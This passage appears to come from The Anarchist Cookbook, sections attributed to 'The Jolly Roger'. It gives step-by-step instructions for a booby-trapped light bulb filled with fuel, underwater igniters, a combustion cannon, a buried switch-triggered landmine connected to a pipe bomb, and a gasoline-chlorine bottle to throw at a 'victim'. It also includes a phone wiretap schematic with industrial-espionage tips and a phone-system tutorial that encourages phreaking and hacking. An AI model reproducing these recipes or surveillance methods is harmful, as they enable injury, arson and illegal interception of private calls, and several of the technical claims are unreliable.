- 4. Get the hell out!!Procedure for a Napalm Bulb:

- 1. Heat kerosene/gasoline in a double boiler.
- 2. Melt soap chips, stirring slowly.
- 3. Put somewhere and allow to cool.
- 4. Heat the threads of the bulb VERY carefully to melt the glue. Remove threads, slowly drawing out the filament. Do NOT break the cheap electrical igniters and/or the filament or this won't work!!
- 5. Pour the liquid into the bulb, and slowly lower the filament back down into the bulb. Make sure the filament is dipped into the fluid.
- 6. Re-glue the threads back on. Insert it into a socket frequently used by the victim and get the hell out!!

When the victim flips the switch, he will be in for a BIG surprise!

**29. Under water igniters by The Jolly Roger**

Materials needed:

- Pack of 10 silicon diodes. (Available at Radio Shack. You will know you got the right ones if they are very, very small glass objects!)
- Pack of matches
- 1 candle

Procedure:

- 1. Light the candle and allow a pool of molten wax to form in the top.
- 2. Take a single match and hold the glass part of a single diode against the head. Bend the diode pins around the matchhead so that one wraps in an upward direction and then sticks out to the side. Do the same with the other wire, but in a downward direction. The diodes should now be hugging the matchhead, but its wires MUST NOT TOUCH EACH OTHER!
- 3. Dip the matchhead in wax to give it a water-proof coat. These work underwater
- 4. Repeat to make as many as you want.

How to use them:

When these little dudes are hooked across a 6v battery, the diode reaches what is called breakdown voltage. When most electrical components reach this voltage, they usually produce great amounts of heat and light, while quickly melting into a little blob. This heat is enough to ignite a matchhead. These are recommended for use underwater, where most other igniters refuse to work.

# **30. Home-brew blast cannon by The Jolly Roger**

Materials needed:

- 1 plastic drain pipe, 3 feet long, at least 3  $\frac{1}{2}$  inches in diameter.
- 1 smaller plastic pipe, about 6 inches long, 2 inches in diameter.
- 1 large lighter, with fluid refills (this gobbles it up!)
- 1 pipe cap to fit the large pipe, 1 pipe cap to fit the small pipe.
- 5 feet of bellwire.- 1 SPST rocker switch.
- 16v polaroid pot-a-pulse battery.
- 15v relay (get this at Radio Shack).
- Electrical Tape.
- One free afternoon.

Procedure:

- Cut the bell wire into three equal pieces, and strip the ends.
- Cut a hole in the side of the large pipe, the same diameter as the small pipe. Thread the hole and one end of the small pipe. They should screw together easily.
- Take a piece of scrap metal, and bend it into an "L" shape, then attach it to the level on the lighter:

```
/-----------------------gas switch is here<br>--
V/ - - - - - -!lighter!!<---metal lever!!
```
- Now, every time you pull the 'trigger' gas should flow freely from the lighter. You may need to enlarge the 'gas port' on your lighter, if you wish to be able to fire more rapidly.
- Connect two wires to the two posts on the switch.
- Cut two holes in the side of the smaller tube, one for the switch on the bottom, and one for the metal piece on the top. Then, mount the switch in the bottom, running the wires up and out of the top.
- Mount the lighter/trigger in the top. Now the switch should rock easily, and the trigger should cause the lighter to pour out gas. Re-screw the smaller tube into the larger one, hold down the trigger a bit, let it go, and throw a match in there. If all goes well, you should hear a nice big 'THUD!'
- Get a hold of the relay, and take off the top.

```
1---------------
v/
2--------------/<--the center object is the metal finger inside the relay
               \overline{3}cc-------------/
oo----------------4
ii
ll----------------5
```
- Connect (1) to one of the wires coming from the switch. Connect (2) to (4), and connect (5) to one side of the battery. Connect the remaining wire from the switch to the other side of the battery. Now you should be able to get the relay to make a little 'buzzing' sound when you flip the switch and you should see some tiny little sparks.
- Now, carefully mount the relay on the inside of the large pipe, towards the back. Screw on the smaller pipe, tape the battery to the side of the cannon barrel (yes, but looks aren't everything!)
- You should now be able to let a little gas into the barrel and set it off by flipping the switch.
- Put the cap on the back end of the large pipe VERY SECURELY. You are now ready for the first trial-run!# To Test:

Put something very, very large into the barrel, just so that it fits 'just right'. Now, find a strong guy (the recoil will probably knock you on your ass if you aren't careful!). Put on a shoulderpad, earmuffs, and possibly some other protective clothing (trust the Jolly Roger! You are going to need it!). Hold the trigger down for 30 seconds, hold on tight, and hit the switch. With luck and the proper adjustments, you should be able to put a frozen orange through ¼ or plywood at 25 feet.

| 31. Chemical Equivalency list | by The Jolly Roger |
|-------------------------------|--------------------|
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |

**32. Phone Taps by The Jolly Roger**Here is some info on phone taps. In this file is a schematic for a simple wiretap & instructions for hooking up a small tape recorder control relay to the phone line.

First, I will discuss taps a little. There are many different types of taps. There are transmitters, wired taps, and induction taps to name a few. Wired and wireless transmitters must be physically connected to the line before they will do any good. Once a wireless tap is connected to the line, it can transmit all conversations over a limited reception range. The phones in the house can even be modifies to pick up conversations in the room and transmit them too! These taps are usually powered off of the phone line, but can have an external power source. You can get more information on these taps by getting an issue of Popular Communications and reading through the ads. Wired taps, on the other hand, need no power source, but a wire must be run from the line to the listener or to a transmitter. There are obvious advantages of wireless taps over wired ones. There is one type of wireless tap that looks like a normal telephone mike. All you have to do is replace the original mike with this and it will transmit all conversations! There is also an exotic type of wired tap known as the 'Infinity Transmitter' or 'Harmonica Bug'. In order to hook one of these, it must be installed inside the phone. When someone calls the tapped phone & \*before\* it rings and blows a whistle over the line, the transmitter picks up the phone via a relay. The mike on the phone is activated so that the caller can hear all of the conversations in the room. There is a sweep tone test at 415/BUG-1111 which can be used to detect one of these taps. If one of these is on your line & the test # sends the correct tone, you will hear a click. Induction taps have one big advantage over taps that must be physically wired to the phone. They do not have to be touching the phone in order to pick up the conversation. They work on the same principle as the little suction-cup tape recorder mikes that you can get at Radio Shack. Induction mikes can be hooked up to a transmitter or be wired.

Here is an example of industrial espionage using the phone:

A salesman walks into an office & makes a phone call. He fakes the conversation, but when he hangs up he slips some foam rubber cubes into the cradle. The called party can still hear all conversations in the room. When someone picks up the phone, the cubes fall away unnoticed.

A tap can also be used on a phone to overhear what your modem is doing when you are war-dialing, hacking, or just plain calling a bbs.

Here is the schematic: -------)!----)!(-------------> )!( Cap ^ )!( )!( )!( )!( ^^^^^---)!(-------------> ^ 100K ! ! <Input

The 100K pot is used for volume. It should be on its highest (least resistance) setting if you hook a speaker across the output. but it should be set on its highest resistance for a tape recorder or amplifier. You may find it necessary to add another 10 - 40K. The capacitor should be around .47 MFD. It's only purpose is to prevent the relay in the phone from tripping & thinking that you have the phone off of the hook. the audio output transformer is available at Radio Shack. (part # 273-138E for input). The red & the white wires go to the output device. You may want to experiment with the transformer for the best output. Hooking up a tape recorder relay is easy. Just hook one of the phone wires (usually red) to the end of one of the relay & the other end just loop around. This bypasses it. It should look like this:

------^^^^^^^^^------------ ---------RELAY^^ (part #275-004 from Radio Shack works fine)

If you think that you line is tapped, the first thing to do is to physically inspect the line yourself ESPECIALLY the phones. You can get mike replacements with bug detectors built in. However, I would not trust them too much. It is too easy to get a wrong reading.

For more info:

BUGS AND ELECTRONIC SURVEILLANCE from Desert Publications HOW TO AVOID ELECTRONIC EAVESDROPPING & PRIVACY INVASION. I do not remember who this one is from... you might want to try Paladin Press.

# **33. How to make a landmine by The Jolly Roger**

First, you need to get a push-button switch. Take the wires of it and connect one to a nine volt battery connector and the other to a solar igniter (used for launching model rockets). A very thin piece of stereo wire will usually do the trick if you are desperate, but I recommend the igniter. Connect the other wire of the nine-volt battery to one end of the switch. Connect a wire from the switch to the other lead on the solar igniter.



Now connect the explosive (pipe bomb, m-80, CO² bomb, etc.) to the igniter by attaching the fuse to the igniter (seal it with scotch tape). Now dig a hole; not too deep but enough to cover all of the materials. Think about what direction your enemy will be coming from and plant the switch, but leave the button visible (not TOO visible!). Plant the explosive about 3-5 feet away from the switch because there will be a delay in the explosion that depends on how short your wick is, and, if a homemade wick is being used, its burning speed. But if you get it right... and your enemy is close enough......... BBBBBBBOOOOOOOOOOOOOOOOOOOOOOOOMMMM!

# **34. A different kind of Molitov Cocktail by The Jolly Roger**

Here is how you do it:

- 1. Get a coke bottle & fill it with gasoline about half full.
- 2. Cram a piece of cloth into the neck of it nice and tight.
- 3. Get a chlorine tablet and stuff it in there. You are going to have to force it because the tablets are bigger than the opening of the bottle.
- 4. Now find a suitable victim and wing it in their direction. When it hits the pavement or any surface hard enough to break it, and the chlorine and gasoline mix..... BOOM!!!!!!!

**35. Phone Systems Tutorial by The Jolly Roger**To start off, we will discuss the dialing procedures for domestic as well as international dialing. We will also take a look at the telephone numbering plan.

North American Numbering Plan

In North America, the telephone numbering plan is as follows:

- 3 digit Numbering Plan Area (NPA) code , i.e., area code
- 7 digit telephone number consisting of a 3 digit Central Office (CO) code plus a 4 digit station number

These 10 digits are called the network address or destination code. It is in the format of:

| Area Code | Telephone # |
|-----------|-------------|
|           |             |

N\*X NXX-XXXX

Where:  $N = a$  digit from 2 to 9 \* = the digit 0 or 1  $X = a$  digit from 0 to 9

Area Codes

Check your telephone book or the separate listing of area codes found on many bbs's. Here are the special area codes (SAC's):

510 - TWX (USA) 610 - TWX (Canada) 700 - New Service 710 - TWX (USA) 800 - WATS 810 - TWX (USA) 900 - DIAL-IT Services 910 - TWX (USA)

The other area codes never cross state lines, therefore each state must have at least one exclusive NPA code. When a community is split by a state line, the CO numbers are often interchangeable (i.e., you can dial the same number from two different area codes).

TWX (Telex II) consists of 5 teletype-writer area codes. They are owned by Western Union. These SAC's may only be reached via other TWX machines. These run at 110 baud (last I checked! They are most likely faster now!). Besides the TWX numbers, these machines are routed to normal telephone numbers. TWX machines always respond with an answerback. For example, WU's FYI TWX # is (910) 279- 5956. The answerback for this service is "WU FYI MAWA".

If you don't want to but a TWX machine, you can still send TWX messages using Easylink [800/325-4112]. However you are gonna have to hack your way onto this one!

700:

700 is currently used by AT&T as a call forwarding service. It is targeted towards salesmen on the run. To understand how this works, I'll explain it with an example. Let's say Joe Q. Salespig works for AT&T security and he is on the run chasing a phreak around the country who royally screwed up an important COSMOS system. Let's say that Joe's 700 # is (700) 382-5968. Every time Joe goes to a new hotel (or most likely SLEAZY MOTEL), he dials a special 700 #, enters a code, and the number where he is staying. Now, if his boss received some important info, all he would do is dial (700) 382-5968 and it would ring wherever Joe last programmed it to. Neat, huh?

800:This SAC is one of my favorites since it allows for toll free calls. INWARD WATS (INWATS), or Inward Wide Area Telecommunications Service is the 800 numbers that we are all familiar with. 800 numbers are set up in service areas or bands. There are 6 of these. Band 6 is the largest and you can call a band 6 # from anywhere in the US except the state where the call is terminated (that is why most companies have one 800 number for the country and then another one for their state.) Band 5 includes the 48 contiguous states. All the way down to band 1 which includes only the states contiguous to that one. Therefore, less people can reach a band 1 INWATS number than a band 6 number.

Intrastate INWATS #'s (i.e., you can call it from only 1 state) always have a 2 as the last digit in the exchange (i.e., 800-NX2-XXXX). The NXX on 800 numbers represent the area where the business is located. For example, a number beginning with 800-431 would terminate at a NY CO.

800 numbers always end up in a hunt series in a CO. This means that it tries the first number allocated to the company for their 800 lines; if this is busy, it will try the next number, etc. You must have a minimum of 2 lines for each 800 number. For example, Travelnet uses a hunt series. If you dial (800) 521-8400, it will first try the number associated with 8400; if it is busy it will go to the next available port, etc. INWATS customers are billed by the number of hours of calls made to their number.

OUTWATS (OUTWARD WATS): OUTWATS are for making outgoing calls only. Large companies use OUTWATS since they receive bulk-rate discounts. Since OUTWATS numbers cannot have incoming calls, they are in the format of:

(800) \*XXX-XXXX

Where \* is the digit 0 or 1 (or it may even be designated by a letter) which cannot be dialed unless you box the call. The \*XX identifies the type of service and the areas that the company can call.

Remember:

INWATS + OUTWATS = WATS EXTENDER

900:

This DIAL-IT SAC is a nationwide dial-it service. It is use for taking television polls and other stuff. The first minute currently costs an outrageous 50-85 cents and each additional minute costs 35-85 cents. He'll take in a lot of revenue this way!

Dial (900) 555-1212 to find out what is currently on this service.

CO CODES

These identify the switching office where the call is to be routed. The following CO codes are reserved nationwide:

555 - directory assistance 844 - time. These are now in! 936 - weather the 976 exchange 950 - future services 958 - plant test 959 - plant test 970 - plant test (temporary) 976 - DIAL-IT services

Also, the 3 digit ANI & ringback #'s are regarded as plant test and are thus reserved. These numbers vary from area to area.

